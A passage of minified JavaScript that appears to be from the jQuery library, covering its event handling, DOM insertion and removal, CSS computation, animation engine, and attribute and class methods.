n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return 